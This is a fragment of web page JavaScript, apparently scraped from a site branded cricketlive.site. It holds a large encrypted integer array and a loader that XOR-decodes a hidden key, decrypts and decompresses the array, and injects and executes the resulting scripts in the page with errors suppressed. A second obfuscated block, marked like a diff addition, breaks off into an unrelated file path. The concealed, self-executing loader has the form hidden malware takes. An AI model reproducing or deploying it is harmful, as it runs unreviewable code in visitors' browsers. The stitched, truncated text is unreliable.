2832580846,1331755101,3643856694,2254518892,1661801551,3074845427,2113245737,419544131,1608244364,599173658,4291239187,1341789725,504434742,3505306772,3437547433,1398656130,2267160260,1540301638,4163422405,210985631,1684250483,380716678,3120336268,4235133412,2718566360,1345133566,663147444,3815319827,3577289338,281938318,1701782946,1781300040,3225555877,3982794899,2082846985,1095666512,780147191,3242896973,2689698728,4093390804,1373330685,2846807249,4225488350,3285341826,966034220,1314988853,24179273,3082811011,1638607373,1372705151,4156222171,2561693047,2514828948,1015587573,2358542793,2090546484,3958251103,3488323513,60375947,177909419,1981343270,3888524146,3567321364,4271551715,495857843,975790239,628258726,3616782337,4210607864,40946828,2853865560,2531762236,3348934350,2148270511,100186397,3247720487,2559585938,701718731,669556878,1568592722,568480141,2924717566,793786284,2415428472,2518346923,327205044,4218714657,3849978117,1654785168,441848277,2601943772,544281479,327514647,3827167155,3649382631,375534387,2344377109,879323930,4020809918,2094142962,211425713,2587693624,366389540,1454200095,4177030686,1907675577,1626114881,1413862283,163508523,735688935,3468643877,1380035122,2311281323,3890810107,2622767708,2512497305,2237675629,122332767,355597130,1434899494,283996342,813461996,2302559429,3892141617,2427946169,2048550821,3041778069,3078312072,1224416694,1262512826,3544738320,4095908456,3954371816,918662628,1903951778,2851132907,3735557341,2968605638,590288172,4217375456,26658301,2587060201,3501222035,2316805347,4071675329,3654417241,2509211651,3416342738,4253057490,4272662517,3644790701,1912046801,1028726550,2960707997,1514092890,1014626724,2040421491,2028548082,1227752533,498010195,1626129503,613457008,112786841,1364681401,3473784439,2541827633,378077720,1732048246,3998897095,1966693265,3026988647,2218836588,802725287,243080371,570556260,3247082868,1365041689,2949667060,843260650,3644217089,3147424161,3442775569,1542209894,785837121,3115432729,2205442944,3024682513,4117355747,2556584762,4057205554,775804395,1108405562,2051336710,1257176051,3074625829,1324597396,1591235291,786993525,304535303,3536161149,776581063,1941563957,2913750558,282364185,1244126094,1882396148,2466260322,3970937177,2915426604,663848164,3165228486,944060186,3670979758,274722480,17198727,4036494598,615114977,884306487,1061825421,581468115,1130774433,4089597144,507468521,4226797257,536016617,1319644834,804484531,1358408197,709470887,1618258998,867723494,537966575,1369381760,1317789642,185255388,2043534098,2879006140,1251101838,3959807500,3654027628,2316584696,71655352,517406346,2020274719,2013442103,345692555,3232467656,3527079668,3210241543,1094852221,1408059876,2782528785,3871079180,2419394611,1513563969,1265405301,3668626257,1478521098,1846084461,1541642931,717839528,2418549392,1710319536,2195118474,1457480639,1731720319,2035152319,3390318829,3833446227,2117948512,1143899332,3673864642,1592457295,1625291242,3206930490,2120758279,1026307723,1669867465,2221386471,628838607,3367268528,2392517427,1716136466,483084450,931453060,1859143226,3672193206,4162214792,611946005,1091444767,2464461733,386448297,979667564,1696979479,2440743590,1279212520,537744280,2581038710,2446389161,2203169221,3471997994,3321292689,3289116477,2803371936,499169722,158580878,2849753692,369232468,2637639988,1883147872,2968953963,3506919395,3028111575,1258299308,957641484,2924859599,4204621201,3420463864,2078888585,2418105022,1368025613,3807903408,1793984702,3745307910,2328459884,1167992219,563036030,2457001703,778653980,1444461188,252899009,3561663295,2138619644,3132800325,1258510807,219578811,1486215688,21558991,2580459223,4291554414,1224708608,1774347004,478782782,837801173,1318983867,3192596540,1450210875,194122510,501029712,2074715387,2694343336,3507534062,1202231796,26642297,3987892263,1945051878,1275469349,3985843261,4188282139,854990183,2592351786,23027492,2674128671,2398087875,869694272,2229867807,864005928,2734762107,3924534660,2138740557,702885679,69874770,420234552,3630787218,2587352000,2883953886,2152584654,1289253509,3529105872,150888813,1360711177,1312113722,2113483272,1530531179,2607931876,2396488554,2125596186,3314675489,3761637478,1106723705,1353351756,3402392829,2918658529,4177866834,2664810451,2623609092,3211372380,644245074,785324335,3320290602,2354323861,1151482210,455586157,1395390466,1672013230,828029576,2724763638,562372221,2395875976,3780761498,785556049,3995761658,3016514820,1604113694,3729396367,549952432,3600073468,1976545355,2128300790,3221276608,3145085674,1113225577,316349185,854827055,2292140709,3231902891,282788513,1129474770,954770597,1089250870,219785802,475116411,746968442,2693088347,3969465768,2053334319,3599243005,37435658,423625077,3046908994,2977697639,3019297143,2831429021,3026600163,3314075223,4205217628,2449987013,4093684177,641707117,3026253346,1000036357,1859004350,954363305,1356143817,932235656,3902450809,4014486348,107310588,2212711096,126759034,4097179886,805915257,1837679080,3923817362,4159539956,1661271220,170224767,1194609198,2187715251,671103236,2838388152,4252260136,935650344,1320808895,1453754721,1352198711,971132212,1653141917,1212382801,1372848933,1679394540,3618736433,380080839,3997723620,1916626996,4083296188,484952726,3394540150,1720277744,1669232199,247300391,133027445,3535979146,4214021498,2219712637,4135265266,3333201540,1825382387,133210909,2732237130,3035023509,209120615,276033893,2452945813,2834698574,2529863144,635127579,3395086401,2452921862,3897280303,1856345763,4023167216,1803577382,3140835087,3222707874,1049045798,626359478,2310877841,1147666945,2201433739,2600025921,1092345538,3821624780,4207597353,445158577,4060543432,1555298446,1128589382,513170338,2705457965,1998645408,3068822231,3648817563,1208505659,770431986,2897597000,3718498357,2429256612,7944877,2597554303,1306416242,2418619420,2115236463,3558507195,2103407548,2672409490,520574260,4106427950,4076220025,3647734873,2494683063,1923222641,217832946,4140929725,1574597197,1940236670,1106048159,1204799921,3874243118,3091778918,3616721141,3362752999,745266088,752450930,3766124165,917890447,4124741200,3301010879,2419284590,2538044781,1990843742,2942456509,796081455,2494343919,2396680635,1737021173,1981006055,602332155,29501214,4267308917,3402270798,2161345133,70340972,2752700321,941300726,3521374388,3011271812,2584410789,3149727229,2200755133,587252934,3530686511,3437480334,952987897,3789804348,571214276,2652104556,2142032517,1451352616,3184680667,3284645988,4168703549,2811650530,2564269486,4212338829,163167918,1685112073,2880395068,3680274964,1056249606,1999630883,1909514555,3339693084,302500146,3007700185,986217300,1614897878,1867192758,2447804337,4188025528,1481026056,2561720433,1087422390,1863484048,3639046879,2818674834,1917846272,1319476330,3835309442,1048067392,3186128669,1583764004,2837470863,280603866,2338809199,543960580,3147221110,3004738528,716223768,1433220501,3188408997,2512320002,328885863,2088117194,2319712486,800287662,2559974406,354669592,2755458477,3965030324,1440305482,1264707376,2019735850,194979055,2488759810,3089217091,19301481,980953438,1826806520,446048450,925785690,1677430141,2597821582,3249753000,204918339,3657094982,859464509,405913272,533481275,307813732,3383178486,1006820008,3966608761,4292730243,1490219329,3725589437,4129499405,1894510533,2650917377,4267647759,1212438657,843317203,1093994543,1298917809,1837860833,126691820,3836658304,1831894204,1031501227,303856985,3144078668,1794267758,2209641876,2767565693,2857904809,1221315099,3493465345,2130573926,2270760202,1853302137,4188862515,458907433,826563542,4081948532,289304830,3469897186,51245812,2134680276,1073062051,315042365,1992487062,548470136,2317311695,1778617149,2931526264,2929150626,4287199320,2187621330,4117552669,284588464,743376456,755170666,3225645249,952082991,1577114863,1197181974,2758199576,3412946633,4056245253,1879866138,50896345,49177656,2050581881,2380648849,1447228703,1289198812,2416538059,3500233237,1784191551,2582295261,1189999007,2360968038,2163426230,2434335137,3711357089,958218800,113605316,2888792759,1996043998,2568362869,2310009172,738082414,3209843080,63844155,1650859195,430862113,93890445,3114582261,3643325402,3018456737,898404941,3553216709,2020420570,2444879478,1132235678,767284153,3370070654,3053735165,4133811056,2322559042,1171403233,1827568901,4074622584,947712379,2477499576,2333114357,1125683623,2710140635,913765664,681277785,1058476597,1349783080,4077815961,1398574336,1225926231,3820738250,1162886854,731284179,1619678507,1716519544,2522091452,1732753418,3977364834,2930577162,3622347313,3134932768,3784470319,4218994415,3883946343,695387252,710439271,1758970571,2740096697,3308203751,296095485,1956743362,2454228645,396315940,3793897391,3606439367,1404624089,3467152255,20330569,3459320108,1731635419,924823668,3406151727,2212919425,1683625510,1839398588,3159703061,1280731606,4135101080,484687411,3958141894,2241822908,369368196,3700149962,304598443,803068033,1749612000,2838368425,1824031663,3686291583,3978861016,1701860900,2662361084,3011998314,2444818432,3670872201,477179635,3123973995,1719232499,326964604,2687783293,4055352513,365994519,831868832,4045593763,2263816421,57312746,907667186,1933335615,866682213,1199238330,1005794206,3426749182,1246400152,2568540363,1925576903,4025832676,2344810302,943797921,3191350429,410644532,163002104,1788354731,3445730704,139072452,3966783560,1201044339,1227978467,3726284251,1914362576,2382318115,413651394,3580972448,500487983,1248635822,154986449,69899725,1412930550,3756099203,3735373252,794932582,1540864046,205168475,3581924579,2661670272,2192747813,2497406052,1402592097,565947823,1845561080,2702639908,4233850573,1686408152,3237442189,284206976,4029088431,2427603152,2588818598,1729277531,427642524,4070562654,1841079050,1210951336,3978007254,1739030373,4176673341,1040181897,3004482530,1778480534,455094010,1310956461,396354401,638367374,385635307,3841328926,3676766225,3203261351,14410163,791398583,2409374162,1735107388,559204662,273693627,2587680096,42666602,2989627056,3076768710,894658256,853023354,2927613655,158908080,1708957633,2874602270,711690496,614692222,1208571842,2058392475,2440124771,272970993,1562110798,2857095142,1752494588,3759583234,3073586264,2868603882,2865816261,1887913765,1056371185,1217895034,768581105,943184853,3635152587,695206685,1961605848,1703262074,1275863165,3792593140,1429864107,3329204566,1078820933,21214158,701643428,1635856379,3774266852,3398812014,2985420610,1165483422,2244620156,3029381969,3345168653,1276636342,3016923767,4020909397,3243152422,1743091758,1031112184,3067133042,1107073359,445536738,279175638,1436615560,686048995,372495953,145208650,1917748784,2078936998,1274357141,48179711,2913051969,1459479205,2957818575,425503734,3999480561,901662502,823210583,3363207708,716642239,2331851558,1202758771,1383075087,885095316,2115106251,488258066,4202047642,2095199183,4172861465,1161531785,3712430666,4271705411,1023126891,1668201729,1835169926,1175167790,764259670,2184878754,618436155,2290857745,3589682105,3086436616,524771460,1988257560,3642653129,2214961085,1804720812,3950380300,1317521373,54113612,2844320030,3925213933,1869610439,1959391623,2015192857,2572992566,2777197245,3568545998,1352589808,4095982700,1258809255,2299601712,3004895736,1180116758,3580212623,3907922416,2758815399,6295782,604883649,3415132877,2293626002,4231417023,385569899,1939808879,380123825,1445325680,613853197,1170490788,3654628718,3904323970,3540211448,4143264540,834723844,2318880935,404222912,3608018392,1671965020,2860855792,945619347,3476187869,3827753286,3171496998,2452544083,1712133155,2292985371,828696833,177975507,1558407751,3684191731,2431244197,3678473827,3523308866,879324627,2465501812,2108849594,23522726,3624045158,2685238791,1118701201,3721232053,3466115407,3822694217,2307757330,2317890916,3856087177,2613378362,351724565,111423092,2534244661,267986792,2040462376,2119039807,2088720593,1742165647,1293232278,537050873,1751111277,840334411,1762323040,934928564,3101017718,4017384451,177940504,199786216,3715616680,2660032406,2174832360,2944566492,1108459287,3521323052,494785765,990124912,3387539623,741768337,3211612057,1905166797,3135385413,1593742355,1750048884,3316741033,937162164,497408392,2479652873,311385551,395788170,2210432619,257338472,372363229,2901354893,1881583086,504232757,926247518,2011867204,3377502313,649207508,3086837637,3587923379,2441389596,3210730064,2733626574,497619955,2838096899,938890315,4041442837,1206409963,2250047428,2501733972,1231304616,177499785,3935392484,949609698,4035538715,986519570,3392823237,887679048,1003430004,2453612366,2375849992,359825377,2507282719,304008213,322253777,3610414646,2309148207,3142866524,1217995680,1875386523,2167934288,2764235812,3280057616,1220062454,87697511,2238356618,3249752684,1333948377,4122337173,992570808,219484310,2517577520,321894961,362206076,4059526436,43483954,1509401561,1682534125,3714519228,2869479951,1620869753,1868494566,1074349766,1437141549,2755985873,2133685400,59486570,2185599754,526440461,3293981507,1162284785,1570676018,3177800607,654110989,3543603892,618142816,2235397926,890556884,1953658823,2444447298,3883976697,85775597,1661624436,2490534956,3414020992,2180825398,468006101,1331846957,2744193012,2896064402,3255946652,3704822242,3652096717,4225035480,1194558617,1978315984,1098490649,3191600049,1662922147,4274193300,2534726409,638346308,63139631,2488528306,3900676181,2426152195,648377022,2989550220,952054731,2857580873,219336754,2605465406,1028772872,1441045157,2139488095,890558167,413636418,3867399434,3336974537,2647992039,1827445088,131582991,3741439900,347432719,865181612,1352476849,559143913,504982369,4029045205,740260387,1047081530,12883176,1337703062,3517255423,3029419317,750315692,3856166680,1032299735,3829684258,1946543032,3195411544,2386755107,2508633364,3177280307,4215794523,2659932875,2359997751,3772981580,711098032,1411754784,3532099819,630126863,2965290290,2391912787,3174296073,2396932572,3065712587,602917845,2816420236,1263577632,1196555931,3383495218,3532334575,4108977705,2830220956,304961436,4230288276,1402402704,818644609,1461879305,2002378166,3068545494,2331687088,2723920041,3177524130,2190382567,4286581188,1155808915,1743651949,1704631308,3222576791,1858019348,75840336,1403128752,2821133017,1863867583,4253369783,720363586,2268211998,2490867031,3089807774,2804589286,1536933850,162419408,2557997484,3690880157,722063488,2671928561,2116853269,1328066355,2097502255,3589047124,2163962551,2162991228,3731293613,3186070095,1661866868,1773102309,3894376555,3013706074,2061247287,3886602117,2629085284,3740125290,2567955001,2348519798,1785577339,4104908353,592481316,3262607439,2727211674,3679434595,2565249462,2644970471,2547726778,4173652927,958190560,3409578553,4814185,201927404,1247875566,507518459,3452991942,3007423573,3366027472,1088276640,926721496,3426732093,419910379,3001337819,2108688896,3816212317,2429385877,3142458396,1115610446,3122813138,1096185978,3449430688,490631120,1436068957,1066432298,818741966,614002981,1391318879,4011035961,268233908,3998643730,3691775054,70945443,1721582634,2757485258,4141883631,2060730328,3087667800,1953620331,3071164890,498628241,3119972720,227936600,2398867838,2447201874,3420896128,1368548850,2981525487,3618424487,2544891310,1813743099,2434445506,200846527,574297366,873216350,1838827089,585568283,609807106,1726015074,2316040218,2033766406,1813180037,483509274,382255219,14384704,1959266192,728398052,3073172923,921552915,1846425078,850240814,3346076778,1348022043,1188585871,3938996324,1436068521,2142335711,1141065065,4250720782,1295079990,3157261102,273763442,4275604372,4237057542,1542007142,3099370205,1169003258,2069203481,3069763908,158864759,449170170,2184304370,1866510997,448983802,958536737,1397898360,102552478,2145064406,2357717459,1570639034,4221095466,4035947045,3928804695,1493990316,3961694691,991572551,499113542,3663809838,2029939072,1890478156,1877450948,980776888,1835523548,2194151736,2637715557,3425536700,944500544,1746453256,170570061,1881271255,1750572999,4211004099,166581240,3708867253,3631864981,2052772947,3791891645,2619005005,3145359908,4269889088,3529953444,2626142999,1442653635,452253938,1431832966,67356874,4211075739,510352984,2474186288,2826819394,103175508,219480501,3500176105,3799095303,1605600367,4142992435,540807343,3774108375,2205211892,3438509806,3094048890,3625626124,992633453,4045845716,3035710589,4272017089,1845131802,3491428862,2141015342,3295494670,169095992,2501957849,2521337267,3846608698,1836835409,2557386584,2901520035,2261632017,1749346891,3842990037,1428668184,1922215387,1923211584,14364635,2523601784,3264340104,2372446601,1628244380,4049697296,3422367981,2311581736,501063440,3910843224,1015296434,2547079534,2743939754,1365958492,1381640341,2192453330,2301176661,790776010,3304944047,3382523915,830953478,3953195657,2955766776,3174858521,4118452649,2134624609,532128675,3135912727,2314509592,840075655,1306004332,805042843,767148833,3563121153,2279386643,1712710415,1747565440,1242947085,1270703617,2668941505,1005023990,3785988306,1003612657,3959312282,2330467380,3528996478,1813704010,2198159440,1006066376,176953716,2719394696,10576566,4147942002,2878641464,3958096093,2250709237,3439199553,175202572,2676010850,1505036563,952700552,514867816,2481307564,31895977,842397441,3916335930,3110653874,2434665260,526076466,466805572,3688100197,457828982,3692488395,1999911094,148958769,2511314402,2300771472,4222653309,1598281948,878414641,1211367059,2728949966,1482762897,1669541999,1529749028,1387727421,3922160471,166361611,2577565732,2525450504,2641192881,2582141937,2291040033,107611735,2950365910,2547549861,2961411884,724333145,571744369,3582497303,2993366746,4116984848,2185375801,1819805035,480157953,1032801095,946656114,1081618847,1121718157,1355599749,2973412583,2087062038,3835710173,1876089797,3905140235,2178785975,2596613438,1198529295,2907768919,892380107,1498476057,1928917544,1099348394,4272337416,109671657,1642615923,2166640798,1102212348,1866602505,2067584315,513444817,2680259149,1765238178,2730728358,884214236,2266538417,113604888,4180729816,1884899819,2088064776,3926904993,3753663217,3172317348,2364018959,2279065122,2589887296,1879009937,2639033114,3418164689,280820356,615036169,3957994625,2220179244,1158783352,692794844,669350663,548307283,2847688838,1005140123,3676628099,649459540,2143995588,2843997096,723618093,3978504825,2844071786,1081350705,3424109974,4045686488,1936026597,2444534495,3651413285,1413191709,3646018037,894860401,3130358321,1598152634,2549555171,3525225806,997235583,726601876,4094409683,1353227464,1680108960,2434756310,3845280123,2049698952,2601992412,1719904557,2089740726,3929203966,3735448555,2370606414,220821148,2281225596,1841088724,768551602,901044635,1753576422,3674654554,1720663091,1540260528,3513511653,2097033641,3224360513,669154814,3231999198,688264836,65487297,144735783,3857920426,2551433740,633549135,719860070,861297659,3892393177,4219018418,3418318054,2455170810,2203547632,4248560993,1651078794,4061464062,3496340110,1579137452,1470338663,1412577138,208017852,675440568,3953118521,4263475556,1800773529,478691188,25926563,2342899603,4282870761,4283939595,2715791534,879355992,3872022584,3810575231,3475359324,963919693,1845480376,3896616642,2268108592,3975108322,4167859118,863175798,2489264976,3592246489,3663747303,2382036252,4143439635,1644137677,2329786997,4043431892,1975547106,1719088882,3363701271,2000166350,332525030,1361220466,3715127280,3481290024,2725651719,3558147896,3978018641,1338427213,1572324362,2639167597,3867054799,2395292407,3459107348,2890982450,33038615,829474867,3911885111,1020729088,671402690,288669170,1910999608,1345247224,3535964565,4094723647,2656446094,3779802811,3859932851,1649378809,2900482568,2302925565,3989269361,1197087847,3836963991,1310748388,1547420692,3822145612,801989444,2137748950,153827063,492742110,2053044829,1756505079,1700690312,1394038026,3195259389,315003177,1687830530,3765948571,2198991958,3134091458,4022262846,1281409457,3544750081,2262664115,331784260,358086909,1332575330,2098489746,2046883181,4253359360,3387397740,2975450221,2683502657,2946723974,144882957,2235619509,492138051,3240040959,1829508429,3706877688,930422591,235540196,1106411344,2429620552,2473555621,3228774849,56374660,2541084281,3911245955,3670334202,3380904030,3526816020,3837146787,774250817,435306965,182699142,3623397238,742120569,3727634376,1127953756,577608264,773047369,2426670454,2605720901,16063826,326598112,4174846665,3037560469,1469410378,354953571,1419160491,771725859,1180893357,3595939197,764900060,3724389391,2829907129,540409119,2905653308,3268693306,825891252,4198477384,1744344399,2855227557,223397785,184917092,2596720134,1300405087,3553775695,2201722051,3125084227,3868107881,224806216,2247594273,3600370306,2294637255,172768577,1928963945,1548212290,2518763683,3569225278,3573150482,3812138152,2770418925,1980346104,1844416989,1368772388,1258205389,3695325375,125019000,3434204290,4160985911,582535919,1149157635,3083383111,976963098,1243089009,1193120124,2820869198,704659114,1789752814,3510303513,2512457880,775946960,551000099,1526106991,2872930046,1272424255,1968472299,886717503,264938695,2099536545,3023256682,2703790583,3284315666,2418876689,1472468848,3009713850,534732871,2670996481,2675657610,3068143257,572928615,4153508868,3249470428,1185219075,1617995091,924347205,298226198,50023606,996644938,2445830328,220494251,4043961153,1372511086,1351571044,1418431220,2732949746,2091300431,3253824805,1891912614,132369878,4238519044,673453526,2748317045,1886675087,3569663967,881417696,869006527,4218147449,1510869834,3322230863,1754053342,3589554912,2762018751,2314299872,542313866,683840653,581014115,1096060074,1035585102,4070921369,2675723482,3504969651,1681505508,1009226463,777597288,3306866488,2916583583,1690950362,4143879368,3001342999,826768526,2731648059,1825141141,1558844747,2506433996,895390898,463356424,37229465,229724270,3752989858,720408644,1377102545,3822040080,1042437283,17957808,325625502,4121157605,2489287320,3079136639,3354266638,21055050,1202456451,2702589494,2734071460,631493739,4158568269,1528284438,3941818456,459810702,1108201131,2518309222,1672811279,3533088154,3801351334,489986093,3719042995,3960730842,2413089044,1125125372,2662679591,2135283993,4040051432,2218390816,4249470306,3066301458,1101165584,3214535110,916903573,1089720735,2361348168,2798157040,948529468,1743679642,3850280180,4114792875,2928447853];const _0xL=28756;const _0xK=[76,126,97,113,66,119,112,127,107,123,64,112,97,96,122,97,125,116,81,32,35,63,56];async function _run(){try{const _kb=new Uint8Array(_0xK.length);for(let i=0;i<_0xK.length;i++)_kb[i]=_0xK[i]^(i%7+13);const u32=new Uint32Array(_0xP);const raw=new Uint8Array(u32.buffer,0,_0xL);const s=raw.slice(0,16);const v=raw.slice(16,28);const d=raw.slice(28);const b=await crypto.subtle.importKey("raw",_kb,"PBKDF2",false,["deriveKey"]);const a=await crypto.subtle.deriveKey({name:"PBKDF2",salt:s,iterations:100000,hash:"SHA-256"},b,{name:"AES-GCM",length:256},false,["decrypt"]);const dec=await crypto.subtle.decrypt({name:"AES-GCM",iv:v},a,d);const st=new Blob([dec]).stream().pipeThrough(new DecompressionStream('deflate-raw'));const res=await new Response(st).text();const node=document.getElementById('_app_yh7gnon');const temp=document.createElement('div');temp.innerHTML=res;const target=node?node.parentNode:document.body;while(temp.firstChild){const child=temp.firstChild;if(child.tagName==='SCRIPT'){const newS=document.createElement('script');Array.from(child.attributes).forEach(attr=>newS.setAttribute(attr.name,attr.value));newS.textContent=child.textContent;if(node){target.insertBefore(newS,node);}else{target.appendChild(newS);}child.remove();}else{if(node){target.insertBefore(child,node);}else{target.appendChild(child);}}}if(node)node.remove();}catch(e){}} _run();})();
+<script>
+/* PROTECTED BY CRICKETLIVE.SITE */
+(function(_0x5a,_0x2b){var _0xerr='STRIKE_ERROR_ID_0xf86231aac0ba99c2fc13_UNAUTHORIZED_DECODE_ATTEMPT';try{var _0xdata='[base64]
